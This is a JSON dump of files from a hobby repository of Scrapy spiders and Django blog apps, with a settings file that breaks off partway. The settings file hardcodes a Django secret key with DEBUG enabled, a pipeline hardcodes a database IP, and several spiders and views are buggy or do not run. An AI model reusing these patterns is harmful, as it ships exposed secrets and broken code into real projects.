"text": "# -*- coding: utf-8 -*-\nimport re\nimport json\nimport scrapy\nimport copy\nfrom articles.items import PmArticlesItem\nfrom articles.utils.common import date_convert\n\n\nclass PmSpiderSpider(scrapy.Spider):\n name = 'pm_spider'\n allowed_domains = ['woshipm.com']\n # start_urls = ['http://www.woshipm.com/__api/v1/stream-list/page/1']\n base_url = 'http://www.woshipm.com/__api/v1/stream-list/page/{}'\n\n def start_requests(self):\n for i in range(1, 10):\n url = self.base_url.format(i)\n yield scrapy.Request(url=url, callback=self.parse)\n\n def parse(self, response):\n item = PmArticlesItem()\n # print(response.text)\n data_set = json.loads(response.text)\n # print(datas.get('payload'))\n if data_set:\n for data in data_set.get('payload'):\n # print(data)\n item[\"title\"] = data.get(\"title\", '')\n item[\"create_date\"] = date_convert(data.get(\"date\", ''))\n item[\"url\"] = data.get(\"permalink\", '')\n # item[\"content\"] = data.get(\"snipper\", '').replace('\\n', '').replace('\\r', '')\n item[\"view\"] = data.get(\"view\", '')\n item[\"tag\"] = re.search(r'tag\">(.*?)<', data.get(\"category\", '')).group(1)\n item[\"url_id\"] = data.get('id', '')\n # print(item)\n yield scrapy.Request(url=item[\"url\"], callback=self.parse_detail, meta=copy.deepcopy({'item': item}))\n\n def parse_detail(self, response):\n item = response.meta['item']\n content = response.xpath(\"//div[@class='grap']//text()\").re(r'\\S+')\n item[\"content\"] = ''.join(content)\n # print(item)\n yield item\n\n"
},
{
"alpha_fraction": 0.48925280570983887,
"alphanum_fraction": 0.5029000043869019,
"avg_line_length": 39.98591613769531,
"blob_id": "dbc6e05b710d98d222ed83072166ce42e2313b1b",
"content_id": "d54d5d78498e75587a9871ac6fad1afa90f3bcb6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2931,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 71,
"path": "/scrap/properties/properties/spiders/basic.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nimport scrapy\n\nfrom properties.items import PropertiesItem\nclass BasicSpider(scrapy.Spider):\n name = 'basic'\n allowed_domains = ['web']\n start_urls = (\n # 'http://web:9312/properties/property_000000.html',\n # 'https://www.coreapi.org/#examples',\n # 'https://www.freecodecamp.org/news/git-ssh-how-to',\n 'https://djangopackages.org',\n )\n # start_urls = ['https://django-dynamic-scraper.readthedocs.io/en/latest/getting_started.html',]\n\n def parse(self, response):\n l.add_xpath('title', '//*[@itemprop=\"name\"][1]/text()',\n MapCompose(unicode.strip, unicode.title))\n l.add_xpath('price', './/*[@itemprop=\"price\"][1]/text()',\n MapCompose(lambda i: i.replace(',', ''), float),\n re='[,.0-9]+')\n l.add_xpath('description', '//*[@itemprop=\"description\"]'\n '[1]/text()', MapCompose(unicode.strip), Join())\n l.add_xpath('address',\n '//*[@itemtype=\"http://schema.org/Place\"][1]/text()',\n MapCompose(unicode.strip))\n l.add_xpath('image_urls', '//*[@itemprop=\"image\"][1]/@src',\n MapCompose(\n lambda i: urlparse.urljoin(response.url, i)))\n\n # l.add_xpath('title', '//*[@itemprop=\"name\"][1]/text()')\n # l.add_xpath('price', './/*[@itemprop=\"price\"]'\n # '[1]/text()', re='[,.0-9]+')\n # l.add_xpath('description', '//*[@itemprop=\"description\"]'\n # '[1]/text()')\n # l.add_xpath('address', '//*[@itemtype='\n # '\"http://schema.org/Place\"][1]/text()')\n # l.add_xpath('image_urls', '//*[@itemprop=\"image\"][1]/@src')\n return l.load_item()\n\n\n\n\n # item = PropertiesItem()\n # item['title'] = response.xpath(\n # '//*[@id=\"myrotatingnav\"]/div/div[1]').extract()\n # # item['price'] = response.xpath(\n # # '//*[@itemprop=\"price\"][1]/text()').re('[.0-9]+')\n # item['description'] = response.xpath(\n # '//*[@id=\"myrotatingnav\"]/div/div[1]/a[1]').extract()\n # # item['address'] = response.xpath(\n # # '//*[@itemtype=\"http://schema.org/'\n # # 'Place\"][1]/text()').extract()\n # # item['image_urls'] = response.xpath(\n # # '//*[@itemprop=\"image\"][1]/@src').extract()\n # return item\n\n\n\n\n # self.log(\"title: %s\" % response.xpath(\n # '//*[@itemprop=\"name\"][1]/text()').extract())\n # self.log(\"price: %s\" % response.xpath(\n # '//*[@itemprop=\"price\"][1]/text()').re('[.0-9]+'))\n # self.log(\"description: %s\" % response.xpath(\n # '//*[@itemprop=\"description\"][1]/text()').extract())\n # self.log(\"address: %s\" % response.xpath(\n # '//*[@itemtype=\"http://schema.org/'\n # 'Place\"][1]/text()').extract())\n # self.log(\"image_urls: %s\" % response.xpath(\n # '//*[@itemprop=\"image\"][1]/@src').extract())\n \n"
},
{
"alpha_fraction": 0.5870243310928345,
"alphanum_fraction": 0.5905593633651733,
"avg_line_length": 28.323171615600586,
"blob_id": "a1b49f277fd86de0e15e17b1f1548f52f04a4ee1",
"content_id": "b417f885c4c8af7f04027c8beb545513f3c6794c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4809,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 164,
"path": "/awssam/fullfeblog/blog/views.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# from core.models import Item\nfrom django.shortcuts import render\n# from django.views.generic import ListView,DetailView\nfrom django.shortcuts import render, get_object_or_404\nfrom django.core.paginator import Paginator, EmptyPage, PageNotAnInteger\nfrom .models import Post\nfrom django.views.generic import (\n ListView,\n DetailView,\n # CreateView,\n # UpdateView,\n # DeleteView\n)\nfrom django.core.mail import send_mail\nfrom .forms import EmailPostForm\n\nfrom core.models import Comment\nfrom .forms import EmailPostForm, CommentForm , SearchForm\nfrom taggit.models import Tag\nfrom django.db.models import Count\nfrom django.contrib.postgres.search import SearchVector #Building a search view veter\n\n\n\ndef post_search(request):\n form= SearchForm()\n query=None\n results=[]\n if 'query' in request.GET:\n form=SearchForm(request.GET)\n if form.is_valid():\n query=form.cleaned_data['query']\n results=Post.published.annotate(\n search =SearchVector('title','body'),\n ).filter(search=query)\n return render(request,'search.html',{\n 'form':form,\n 'query':query,\n 'results':results\n }) \n\n\n\n\n\n\n\n\n\ndef post_share(request, post_id):\n # Retrieve post by id\n post = get_object_or_404(Post, id=post_id, status='published')\n sent = False\n if request.method == 'POST':\n\n # Form was submitted\n form = EmailPostForm(request.POST)\n if form.is_valid():\n # Form fields passed validation\n cd = form.cleaned_data\n # ... send email\n post_url = request.build_absolute_uri(\n post.get_absolute_url())\n subject = f\"{cd['name']} recommends you read \"f\"{post.title}\"\n message = f\"Read {post.title} at {post_url}\\n\\n\" f\"{cd['name']}\\'s comments: {cd['comments']}\"\n send_mail(subject, message, '[email protected]',[cd['to']])\n sent = True \n\n else:\n form=EmailPostForm()\n return render(request, 'share.html', {'post': post,\n 'form': form,\n 'sent': sent})\n\n\nclass PostDetailView(DetailView):\n model = Post\nclass PostListView(ListView):\n queryset=Post.published.all()\n context_object_name='posts'\n paginate_by=2\n template_name='list.html'\n\n\ndef post_list(request , tag_slug=None):\n object_list=Post.published.all()\n tag=None\n\n if tag_slug:\n tag=get_object_or_404(Tag,slug=tag_slug)\n object_list=object_list.filter(tags__in=[tag])\n paginator=Paginator(object_list, 2) # 3 posts in each page\n page=request.GET.get('page')\n try:\n posts=paginator.page(page)\n except PageNotAnInteger:\n # If page is not an integer deliver the first page\n posts=paginator.page(1)\n except EmptyPage:\n # If page is out of range deliver last page of results\n posts=paginator.page(paginator.num_pages)\n\n return render(request,\n 'list.html',\n {'posts': posts,\n 'page': page,\n 'tag': tag})\n\n\ndef post_detail(request, year, month, day, post):\n post=get_object_or_404(Post, slug = post,\n status = 'published',\n publish__year = year,\n publish__month = month,\n publish__day = day)\n \n comments=post.comments.filter(active=True)\n new_comment=None\n \n # List of similar posts\n post_tags_ids = post.tags.values_list('id', flat=True)\n similar_posts = Post.published.filter(tags__in=post_tags_ids).exclude(id=post.id)\n similar_posts=similar_posts.annotate(same_tags=Count('tags')).order_by('-same_tags','-publish')[:4]\n\n if request.method== 'POST':\n #comment aas passed\n comment_form=CommentForm(data=request.POST)\n if comment_form.is_valid():\n #new coment object \n new_comment=comment_form.save(comment=False)\n\n new_comment.post\n new_comment.save()\n else:\n comment_form=CommentForm() \n\n \n return render(request,\n 'blog/post_detail.html',\n {'post': post,\n 'comments': comments,\n 'new_comment': new_comment,\n 'comment_form': comment_form,\n 'similar_posts': similar_posts})\n \n\ndef home(request):\n \n return render(request, 'base.html')\n\n\ndef about(request):\n return render(request, 'about.html')\n\n# def product(request):\n# return render (request ,'product.html' )\n\n# class ItemdDetailView(DetailView):\n# model=Item\n# template_name=\"product.html\"\n\n\n# def checkout(request):\n# return render (request ,'checkout.html')\n"
},
{
"alpha_fraction": 0.5592417120933533,
"alphanum_fraction": 0.5624012351036072,
"avg_line_length": 20,
"blob_id": "8e7368a43e6ccd3abc49744756571414fbd89d47",
"content_id": "ba2508839e1c73846e1fd82198a87cd75cc3e91d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 633,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 30,
"path": "/scrap/tutorial/scrap/spiders/spider.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "import scrapy\n\n\nclass PySpider(scrapy.Spider):\n name = 'quots'\n # start_urls = [\n def start_requests(self):\n urls=['https://pypi.org/']\n\n\n for url in urls:\n yield scrapy.Request(url=url, callback=self.parse)\n\n\n # return super().start_requests()()\n\n def parse(self, response):\n page=response.url.split(\"/\")[-0]\n response.xpath('/html/body/main/div[4]/div/text()').get()\n\n\n filename=f'pyp-{page}.html'\n\n\n with open (filename,'wb')as f:\n f.write(response.body)\n self.log(f'saved file{filename}') \n\n\n # return super().parse(response) "
},
{
"alpha_fraction": 0.824999988079071,
"alphanum_fraction": 0.824999988079071,
"avg_line_length": 29,
"blob_id": "4018628ceeb3f95ff8009e540dbae015fc5675ed",
"content_id": "aff30b8cd03a5ca7864071a072cb834c700dfa02",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 120,
"license_type": "permissive",
"max_line_length": 48,
"num_lines": 4,
"path": "/demo-django-docker-nginx-prod/pytohnwen/README.md",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# Demo Django Docker NGINX Production Deployment\n\nDemo of a Django deployment setup using Docker.\n# dockerzuredjangogit\n"
},
{
"alpha_fraction": 0.5249999761581421,
"alphanum_fraction": 0.6035714149475098,
"avg_line_length": 15.470588684082031,
"blob_id": "46f2fa03ec468d303ca118ade1f91156530657aa",
"content_id": "d8cad17ca076120e0d328e2b0c20274eacf99d4c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "TOML",
"length_bytes": 280,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 17,
"path": "/Scrapyd-Django-Template/Pipfile",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "[[source]]\nurl = \"https://pypi.org/simple\"\nverify_ssl = true\nname = \"pypi\"\n\n[packages]\npython-scrapyd-api = \"==2.1.2\"\nrequests = \"==2.18.4\"\nscrapy-djangoitem = \"==1.1.1\"\nscrapyd = \"==1.2.0\"\nDjango = \"==2.0.12\"\nScrapy = \"==1.5.1\"\n\n[dev-packages]\n\n[requires]\npython_version = \"3.8\"\n"
},
{
"alpha_fraction": 0.688788890838623,
"alphanum_fraction": 0.6917885541915894,
"avg_line_length": 18.467153549194336,
"blob_id": "9c7495e3dc94059efedf6fabb7b54a36d456d467",
"content_id": "753f6c6b8774dae51700da0b6326aa24f83ec235",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2667,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 137,
"path": "/awssam/ideablog/core/views.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "\nfrom django.shortcuts import render, get_object_or_404\nfrom django.contrib.auth.mixins import LoginRequiredMixin, UserPassesTestMixin\nfrom django.contrib.auth.models import User\nfrom django.views.generic import (\n ListView,\n DetailView,\n CreateView,\n UpdateView,\n DeleteView\n)\nfrom .models import Post, Products,MyModel,feeds\n\n\n\n\ndef home(request):\n\t\n\tcontext={\n\t'posts':Post.objects.all()\n\n\t}\n\n\treturn render (request,'blog/home.html',context)\n\nclass PostListView(ListView):\n model = Post\n template_name ='blog/home.html' # <app>/<model>_<viewtype>.html\n context_object_name ='posts'\n ordering = ['-date_posted']\n paginate_by = 5\n\nclass UserPostListView(ListView):\n model = Post\n template_name = 'blog/user_posts.html' # <app>/<model>_<viewtype>.html\n context_object_name = 'posts'\n paginate_by = 5\n\n def get_queryset(self):\n user = get_object_or_404(User, username=self.kwargs.get('username'))\n return Post.objects.filter(author=user).order_by('-date_posted')\n\n\nclass PostDetailView(DetailView):\n\tmodel=Post\n\ttemplate_name = 'blog/post_detail.html'\n\n\nclass PostCreateView(LoginRequiredMixin, CreateView):\n model = Post\n fields = ['title', 'content','description']\n template_name = 'blog/post_form.html' # <app>/<model>_<viewtype>.html\n\n\n def form_valid(self, form):\n form.instance.author = self.request.user\n return super().form_valid(form)\n\n\n\n\n\nclass PostUpdateView(LoginRequiredMixin,UserPassesTestMixin,UpdateView):\n\n\tmodel=Post\n\tfields=['title','content','description']\n\ttemplate_name='blog/post_form.html'\n\n\tdef form_valid(self, form):\n\t\tform.instance.author=self.request.user\n\t\treturn super().form_valid(form)\n\n\tdef test_func(self):\n\n\t post =self.get_object()\n\t if self.request.user==post.author:\n\t \treturn True\n\t return False\t\n\n\n\nclass PostDeleteView(LoginRequiredMixin,UserPassesTestMixin,DeleteView):\n\n\tmodel=Post\n\tsuccess_url='/'\n\ttemplate_name = 'blog/post_confirm_delete.html'\n\n\n\n\n\tdef test_func(self):\n\n\t post =self.get_object()\n\t if self.request.user==post.author:\n\t \treturn True\n\t return False\t\n\n\n\n\n\ndef index(request):\n\tfore=Products.objects.all()\n\tfeed=feeds.objects.all()\n\n\n\n\n\tcontext={\n\t 'fore':fore,\n\t 'feed':feed\n\t}\n\n\n\n\n\treturn render(request, 'index.html',context)\ndef about(request):\n\treturn render(request, 'about.html')\ndef product(request):\n\tform =productForm(request.POST)\n\n\tif form.is_valid():\n\t\tform.save()\n\t\tform =productForm()\n\n\tcontext={\n\t 'form':form\n\t}\n\n\treturn render(request, 'product.html',context)\n \ndef contact(request):\n\tfeed=feeds.objects.all()\n\n\t\n\n\treturn render(request, \"contact.html\",{'feed':feed})"
},
{
"alpha_fraction": 0.4294308125972748,
"alphanum_fraction": 0.44146227836608887,
"avg_line_length": 44.02083206176758,
"blob_id": "3889dbd763028f796aedee793486d8c5c25cc796",
"content_id": "c3c65ee0354305a8f423cdc4c5853df1334b5ae1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2161,
"license_type": "no_license",
"max_line_length": 137,
"num_lines": 48,
"path": "/myapi/devfile/gitapi/jp.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from fpdf import FPDF \nfrom PIL import Image \nimport you \nimport os\npdf = FPDF () \nimagelist = [] # Contains the list of all images to be converted to PDF. \n\n\n# --------------- USER INPUT -------------------- # \n\nfolder = \"/home/rudi/Documents/Pictures/1.png\" # Folder containing all the images. \nname = \"pdf\" # Name of the output PDF file. \n\n\n# ------------- ADD ALL THE IMAGES IN A LIST ------------- # \n\nfor dirpath , dirnames , filenames in os . walk ( folder ): \n for filename in [ f for f in filenames if f . endswith ( \".jpg\" )]: \n full_path = os . path . join ( dirpath , filename ) \n imagelist . append ( full_path ) \n\nimagelist . sort () # Sort the images by name. \nfor i in range ( 0 , len ( imagelist )): \n print ( imagelist [ i ]) \n\n# --------------- ROTATE ANY LANDSCAPE MODE IMAGE IF PRESENT ----------------- # \n\nfor i in range ( 0 , len ( imagelist )): \n im1 = Image . open ( imagelist [ i ]) # Open the image. \n width , height = im1 . size # Get the width and height of that image. \n if width > height : \n im2 = im1 . transpose ( Image . ROTATE_270 ) # If width > height, rotate the image. \n os . remove ( imagelist [ i ]) # Delete the previous image. \n im2 . save ( imagelist [ i ]) # Save the rotated image. \n # im.save \n\nprint ( \" \\n Found \" + str ( len ( imagelist )) + \" image files. Converting to PDF.... \\n \" ) \n\n\n# -------------- CONVERT TO PDF ------------ # \n\nfor image in imagelist : \n pdf . add_page () \n pdf . image ( image , 0 , 0 , 210 , 297 ) # 210 and 297 are the dimensions of an A4 size sheet. \n\npdf . output ( folder + name , \"F\" ) # Save the PDF. \n\nprint ( \"PDF generated successfully!\" ) "
},
{
"alpha_fraction": 0.5505050420761108,
"alphanum_fraction": 0.6111111044883728,
"avg_line_length": 13.142857551574707,
"blob_id": "ca613be08f28b81fdef350d8595a0173c031c018",
"content_id": "1aee869ff66300ee54d48b2967732d6f20524ea4",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "TOML",
"length_bytes": 198,
"license_type": "permissive",
"max_line_length": 31,
"num_lines": 14,
"path": "/awssam/django-blog/Pipfile",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "[[source]]\nurl = \"https://pypi.org/simple\"\nverify_ssl = true\nname = \"pypi\"\n\n[packages]\nmarkdown = \"==3.3\"\npymysql = \"==0.10.1\"\nDjango = \"==2.2.13\"\n\n[dev-packages]\n\n[requires]\npython_version = \"3.8\"\n"
},
{
"alpha_fraction": 0.5331152677536011,
"alphanum_fraction": 0.5511038303375244,
"avg_line_length": 37.841270446777344,
"blob_id": "88e122382153badaeaa2c20716a04cc9f2d15254",
"content_id": "7fddb201f87a05f048fc90fc1d48476d54cb9030",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2456,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 63,
"path": "/tc_zufang/tc_zufang-slave/tc_zufang/mongodb_pipeline.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom pymongo import MongoClient\nfrom scrapy import log\nimport traceback\nfrom scrapy.exceptions import DropItem\n\nclass SingleMongodbPipeline(object):\n MONGODB_SERVER = \"101.200.46.191\"\n MONGODB_PORT = 27017\n MONGODB_DB = \"zufang_fs\"\n\n def __init__(self):\n #初始化mongodb连接\n try:\n client = MongoClient(self.MONGODB_SERVER, self.MONGODB_PORT)\n self.db = client[self.MONGODB_DB]\n except Exception as e:\n traceback.print_exc()\n\n @classmethod\n def from_crawler(cls, crawler):\n cls.MONGODB_SERVER = crawler.settings.get('SingleMONGODB_SERVER', '101.200.46.191')\n cls.MONGODB_PORT = crawler.settings.getint('SingleMONGODB_PORT', 27017)\n cls.MONGODB_DB = crawler.settings.get('SingleMONGODB_DB', 'zufang_fs')\n pipe = cls()\n pipe.crawler = crawler\n return pipe\n\n def process_item(self, item, spider):\n if item['pub_time'] == 0:\n raise DropItem(\"Duplicate item found: %s\" % item)\n if item['method'] == 0:\n raise DropItem(\"Duplicate item found: %s\" % item)\n if item['community']==0:\n raise DropItem(\"Duplicate item found: %s\" % item)\n if item['money']==0:\n raise DropItem(\"Duplicate item found: %s\" % item)\n if item['area'] == 0:\n raise DropItem(\"Duplicate item found: %s\" % item)\n if item['city'] == 0:\n raise DropItem(\"Duplicate item found: %s\" % item)\n # if item['phone'] == 0:\n # raise DropItem(\"Duplicate item found: %s\" % item)\n # if item['img1'] == 0:\n # raise DropItem(\"Duplicate item found: %s\" % item)\n # if item['img2'] == 0:\n # raise DropItem(\"Duplicate item found: %s\" % item)\n zufang_detail = {\n 'title': item.get('title'),\n 'money': item.get('money'),\n 'method': item.get('method'),\n 'area': item.get('area', ''),\n 'community': item.get('community', ''),\n 'targeturl': item.get('targeturl'),\n 'pub_time': item.get('pub_time', ''),\n 'city':item.get('city',''),\n 'phone':item.get('phone',''),\n 'img1':item.get('img1',''),\n 'img2':item.get('img2',''),\n }\n result = self.db['zufang_detail'].insert(zufang_detail)\n print '[success] the '+item['targeturl']+'wrote to MongoDB database'\n return item"
},
{
"alpha_fraction": 0.7093406319618225,
"alphanum_fraction": 0.7159340381622314,
"avg_line_length": 29.86440658569336,
"blob_id": "706066aee7a816665f0c9026e5b201d33b061dce",
"content_id": "b623e46e2ff7775715b26c267a1576f46e0c7182",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1820,
"license_type": "permissive",
"max_line_length": 67,
"num_lines": 59,
"path": "/Web-UI/scrapyproject/models.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom django.contrib.auth.models import User\n\n\nclass Project(models.Model):\n project_name = models.CharField(max_length=50)\n user = models.ForeignKey(User)\n link_generator = models.TextField(blank=True)\n scraper_function = models.TextField(blank=True)\n settings_scraper = models.TextField(blank=True)\n settings_link_generator = models.TextField(blank=True)\n\n def __str__(self):\n return \"%s by %s\" % (self.project_name, self.user.username)\n\n\nclass Item(models.Model):\n item_name = models.CharField(max_length=50)\n project = models.ForeignKey(Project, on_delete=models.CASCADE)\n\n def __str__(self):\n return self.item_name\n\n\nclass Field(models.Model):\n field_name = models.CharField(max_length=50)\n item = models.ForeignKey(Item, on_delete=models.CASCADE)\n\n def __str__(self):\n return self.field_name\n\n\nclass Pipeline(models.Model):\n pipeline_name = models.CharField(max_length=50)\n pipeline_order = models.IntegerField()\n pipeline_function = models.TextField(blank=True)\n project = models.ForeignKey(Project, on_delete=models.CASCADE)\n\n def __str__(self):\n return self.pipeline_name\n\n\nclass LinkgenDeploy(models.Model):\n project = models.ForeignKey(Project, on_delete=models.CASCADE)\n success = models.BooleanField(blank=False)\n date = models.DateTimeField(auto_now_add=True)\n version = models.IntegerField(blank=False, default=0)\n\n\nclass ScrapersDeploy(models.Model):\n project = models.ForeignKey(Project, on_delete=models.CASCADE)\n success = models.TextField(blank=True)\n date = models.DateTimeField(auto_now_add=True)\n version = models.IntegerField(blank=False, default=0)\n\n\nclass Dataset(models.Model):\n user = models.ForeignKey(User)\n database = models.CharField(max_length=50)"
},
{
"alpha_fraction": 0.49177631735801697,
"alphanum_fraction": 0.7039473652839661,
"avg_line_length": 15.88888931274414,
"blob_id": "023c28a9dc6f703b568c9a6271e5b24b9df56c39",
"content_id": "71266cac5371ad9bf2000f8248cbf8072162f217",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 608,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 36,
"path": "/eswork/requirements.txt",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "attrs==19.3.0\nAutomat==20.2.0\ncertifi==2018.8.24\ncffi==1.14.0\nconstantly==15.1.0\ncryptography==2.8\ncssselect==1.1.0\nDjango==2.2.13\nelasticsearch==5.5.3\nelasticsearch-dsl==5.2.0\nhyperlink==19.0.0\nidna==2.9\nincremental==17.5.0\nlxml==4.5.0\nparsel==1.5.2\nProtego==0.1.16\npyasn1==0.4.8\npyasn1-modules==0.2.8\npycparser==2.20\nPyDispatcher==2.0.5\nPyHamcrest==2.0.2\nPyMySQL==0.9.3\npyOpenSSL==19.1.0\npython-dateutil==2.8.1\npytz==2019.3\nqueuelib==1.5.0\nredis==3.4.1\nScrapy==2.0.1\nservice-identity==18.1.0\nsix==1.14.0\nsqlparse==0.3.1\nTwisted==20.3.0\nurllib3==1.25.8\nw3lib==1.21.0\nwincertstore==0.2\nzope.interface==5.0.1\n"
},
{
"alpha_fraction": 0.6236079931259155,
"alphanum_fraction": 0.6236079931259155,
"avg_line_length": 33.46154022216797,
"blob_id": "2d422f5d90308296d28558e98bbba790f0487c47",
"content_id": "ed8ad836eba0ca61d72b31b22cc0a4dc94902e3c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 449,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 13,
"path": "/myapi/fullfeblog/blog/search_indexes.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "\nfrom haystack import indexes \nfrom django . conf import settings \nfrom .models import Article ,Category ,Tag \n\n\nclass ArticleIndex ( indexes . SearchIndex , indexes . Indexable ): \n text = indexes . CharField ( document = True , use_template = True ) \n\n def get_model ( self ): \n return Article \n\n def index_queryset ( self , using = None ): \n return self . get_model (). objects . filter ( status = 'p' ) "
},
{
"alpha_fraction": 0.6275972127914429,
"alphanum_fraction": 0.6302610635757446,
"avg_line_length": 27.86153793334961,
"blob_id": "b408b8457b7a18c52ae2ad89ab971a307ccf2b1f",
"content_id": "77cfbbcebc70b6d29304e76d246142e5e14e7ccd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1935,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 65,
"path": "/eswork/articles/articles/items.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\n# Define here the models for your scraped items\n#\n# See documentation in:\n# https://docs.scrapy.org/en/latest/topics/items.html\n\nimport redis\nimport scrapy\nimport datetime\nfrom scrapy.loader.processors import MapCompose\nfrom articles.model.es_types import ArticleType\n\nfrom elasticsearch_dsl.connections import connections\nes = connections.create_connection(ArticleType._doc_type.using)\n\nredis_cli = redis.StrictRedis()\n\n\ndef gen_suggests(index, info_tuple):\n # 根据字符串生成搜索建议数组\n used_words = set()\n suggests = []\n for text, weight in info_tuple:\n if text:\n # 调用es的analyze接口分析字符串\n words = es.indices.analyze(index=index, analyzer=\"ik_max_word\", params={'filter': [\"lowercase\"]}, body=text)\n anylyzed_words = set([r[\"token\"] for r in words[\"tokens\"] if len(r[\"token\"]) > 1])\n new_words = anylyzed_words - used_words\n else:\n new_words = set()\n\n if new_words:\n suggests.append({\"input\": list(new_words), \"weight\": weight})\n\n return suggests\n\n\nclass PmArticlesItem(scrapy.Item):\n # define the fields for your item here like:\n title = scrapy.Field()\n create_date = scrapy.Field()\n url = scrapy.Field()\n content = scrapy.Field()\n view = scrapy.Field()\n tag = scrapy.Field()\n url_id = scrapy.Field()\n\n def save_to_es(self):\n article = ArticleType()\n article.title = self['title']\n article.create_date = self[\"create_date\"]\n article.content = self[\"content\"]\n article.url = self[\"url\"]\n article.view = self[\"view\"]\n article.tag = self[\"tag\"]\n article.meta.id = self[\"url_id\"]\n\n article.suggest = gen_suggests(ArticleType._doc_type.index, ((article.title, 10), (article.tag, 7)))\n\n article.save()\n\n redis_cli.incr(\"pm_count\") # redis存储爬虫数量\n\n return\n\n"
},
{
"alpha_fraction": 0.6363636255264282,
"alphanum_fraction": 0.6464646458625793,
"avg_line_length": 15.333333015441895,
"blob_id": "41ba34126f411e7e7e119eb77dd68952475972ac",
"content_id": "9b94e7fa4b0f2b8884954a818128ffb102f0272a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 99,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 6,
"path": "/eswork/lcvsearch/test.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\n\nimport redis\nredis_cli = redis.StrictRedis()\nredis_cli.incr(\"pm_count\")\n\n"
},
{
"alpha_fraction": 0.658777117729187,
"alphanum_fraction": 0.6646943092346191,
"avg_line_length": 26.496124267578125,
"blob_id": "d409de8455cb58b3a7e2ddfccf48e3703a3d3637",
"content_id": "a5caa79c7a3eb895fa8b52ae386e4af30c9112ce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3549,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 129,
"path": "/awssam/iam/iam/settings.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "\n\nimport os\n\nBASE_DIR = os.path.dirname(os.path.dirname(os.path.abspath(__file__)))\nSECRET_KEY = 'f!7k7a9k10)fbx7#@y@u9u@v3%b)f%h6xxnxf71(21z1uj^#+e'\nDEBUG = True\nALLOWED_HOSTS = []\n\nINSTALLED_APPS = [\n 'django.contrib.admin',\n 'django.contrib.auth',\n 'django.contrib.contenttypes',\n 'django.contrib.sessions',\n 'django.contrib.messages',\n 'django.contrib.staticfiles',\n 'users',\n # 'oauth2_provider',\n # 'oauth2_provider',\n 'corsheaders',\n 'django.contrib.sites.apps.SitesConfig',\n 'django.contrib.humanize.apps.HumanizeConfig',\n 'django_nyt.apps.DjangoNytConfig',\n 'mptt',\n 'sekizai',\n 'sorl.thumbnail',\n 'wiki.apps.WikiConfig',\n 'wiki.plugins.attachments.apps.AttachmentsConfig',\n 'wiki.plugins.notifications.apps.NotificationsConfig',\n 'wiki.plugins.images.apps.ImagesConfig',\n 'wiki.plugins.macros.apps.MacrosConfig',\n]\n\n# AUTHENTICATION_BACKENDS = (\n# 'oauth2_provider.backends.OAuth2Backend',\n# # Uncomment following if you want to access the admin\n# #'django.contrib.auth.backends.ModelBackend'\n \n# )\nMIDDLEWARE = [\n 'django.contrib.auth.middleware.SessionAuthenticationMiddleware',\n 'oauth2_provider.middleware.OAuth2TokenMiddleware',\n 'corsheaders.middleware.CorsMiddleware',\n 'django.middleware.security.SecurityMiddleware',\n 'django.contrib.sessions.middleware.SessionMiddleware',\n 'django.middleware.common.CommonMiddleware',\n 'django.middleware.csrf.CsrfViewMiddleware',\n 'django.contrib.auth.middleware.AuthenticationMiddleware',\n 'django.contrib.messages.middleware.MessageMiddleware',\n 'django.middleware.clickjacking.XFrameOptionsMiddleware',\n]\n\nROOT_URLCONF = 'iam.urls'\n\nTEMPLATES = [\n {\n 